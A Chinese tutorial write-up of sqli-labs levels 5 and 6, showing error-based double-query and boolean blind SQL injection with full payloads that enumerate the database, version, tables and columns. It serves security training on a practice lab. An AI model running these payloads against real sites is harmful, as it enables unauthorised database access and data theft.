preface
这篇文章是 sqli-labs 的第五和第六关题解,都涉及到了基于报错的双重注入
开始做题
先按部就班吧,我们先找注入点,输入 ' 后报错,根据报错信息确定了可能存在字符型注入

然后就尝试闭合咯,屏幕输出 “ You are in ”

接下去用 order by 爆破字段的个数,4 的时候报错,所以只有三个字段

再来看看会不会有字段显示出来,用 union 查询
不显示东西。。如果有记录的话就会显示 “you are in” ,没记录的话直接就报错了,这里我没办法了,上网看了别人的解决方案,学习到了一波新的知识然后自己用不同方法做了一遍
这种基于报错的但是页面又不显示出表的字段的 sql 注入都可以通过 sql 聚合函数和分组来回显报错信息,简单来说就是用 count(*) 、rand() 以及 group by 三个函数就可以将我们想要获取的信息通过报错的方式显示出来,具体原理以后再补(咕),不过这种方法只能用 limit 来一条一条输出,不能用 group_concat 来拼接
看下下面这个句子,这就是个标准的报错公式,rand() 函数生成一个 0-1 的随机数,floor() 的功能是向下取整,因此 floor(rand(0)*2) 就是 0 或者 1 ,看报错信息,这里说 entry 重复了
mysql> select count(*),floor(rand(0)*2) x from information_schema.tables group by x;
ERROR 1062 (23000): Duplicate entry '1' for key 'group_key'
我们用 concat 连接一下试试会发生什么
mysql> select count(*),concat('------',(floor(rand(0)*2))) x from information_schema.tables group by x;
ERROR 1062 (23000): Duplicate entry '------1' for key 'group_key'
可以看到,报错信息被改变了,也就是说我们的自定义字符串和原本报错的 entry 给拼接在了一起,我们就是利用这个特点来进行注入的,接下来就查询一下这张表所在的数据库

' union select 1, count(*),concat(database(),'-',floor(rand(0)*2))a from information_schema.tables group by a--+

报错了,肯定是编码的问题。在网上查到解决办法,用 binary() 函数转化一下即可,然后就得到了数据库的名字
' union select 1, count(*),concat(binary(database()),'-',floor(rand(0)*2))a from information_schema.tables group by a--+
这里分享一下网上一位老哥的做法,有点啰嗦,但是很巧妙,用 substr() , ascii() 等函数将数据库名字分来,一位意味猜,这算是基于布尔的盲注了
根据报错与否判断出数据库的长度
' or length(database())=8 --+
再根据 ASCII 字符的大小比较来判断数据库每一位是什么,就这样一位一位硬核爆出来,感觉思路很好,万一有些函数被禁了就可以尝试一下这种方法
' or substr(database(),2,1)='e' --+

再查询相关信息,平台,数据库版本等
' union select 1, count(*),concat_ws('-', binary(@@version_compile_os), user(), version(),floor(RAND(0)*2))a from information_schema.tables group by a--+

接下去就爆出表的名字,但是报错了,说子查询的结果多于 1 列
' union select 1, count(*),concat_ws('-', (select table_name from information_schema.tables where table_schema='security'),floor(RAND(0)*2))a from information_schema.tables where table_schema='security' group by a--+

想起来,这种基于聚合函数的报错只能用 limit 一条一条看,那就改一下,一个一个查,查到三张表,uagents、users 、emails 和 referers
' union select 1, count(*),concat_ws('-', (select table_name from information_schema.tables where table_schema='security' limit 0, 1),floor(RAND(0)*2))a from information_schema.tables where table_schema='security' group by a--+
表名应该就是 users 了,就算不是也可以一个一个查。知道数据库和表名,字段的个数也知道了,接下去就判断字段的名称了,先用 count 查到有 3 个字段(废话,前面就已经知道了,只是提供一种方法)
' union select 1, count(*),concat_ws('-', (select column_name from information_schema.columns where table_name='users' and table_schema='security' limit 1, 1), floor(RAND(0)*2))a from information_schema.tables where table_schema='security' group by a--+

然后就一个一个爆字段,得到所有的字段名和在表中的顺序,到这里也就将所有的信息都爆出来了,结束注入,第六题是一样的,就是将单引号变成双引号而已
reference
https://www.jianshu.com/p/8c2343705100
https://blog.51cto.com/obnus/532116
https://blog.csdn.net/baidu_37576427/article/details/76146974